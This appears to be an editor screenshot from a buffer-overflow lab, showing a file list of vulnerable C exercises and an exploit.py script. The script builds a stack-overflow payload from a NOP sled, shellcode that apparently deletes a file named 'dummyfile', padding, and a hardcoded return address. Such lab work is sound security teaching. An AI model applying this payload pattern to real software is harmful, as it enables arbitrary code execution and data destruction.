 asm-dev
Dockerfile U
note.txt U
buffer-lab
lab2
exploit.py
aslr.c
bof1.c
bof2.c
bof3.c
ctf.c
dummyfile
file_del
file_del.asm
file_del.o
flag.c
flow.c
fmtv.c
lab2.sh
pattern.c
1 import struct
2
3 # Shellcode (replace with the actual extracted shellcode)
4 shellcode =
b"\xeb\x16\x31\xc0\x04\x08\x04\x02\xbb\x2a\x80\x04\x08\xcd\x80\x31\xc0\x04\x01\xcd\x80\xe8\xe5\xff\xf
f\xff\x64\x75\x6d\x6d\x79\x66\x69\x6c\x65"
5
6 # Buffer size
7 buffer_size = 64
8
9 # Return address (adjust as needed)
10 return_addr = 0xbffff6a0
11
12 # Construct the payload
13 nop_sled = b"\x90" * 30
14 payload = nop_sled + shellcode
15 payload += b"A" * (buffer_size - len(payload))
16 payload += struct.pack("<I", return_addr)
17
18 # Write payload to a file
19 with open("payload.bin", "wb") as f:
20 f.write(payload)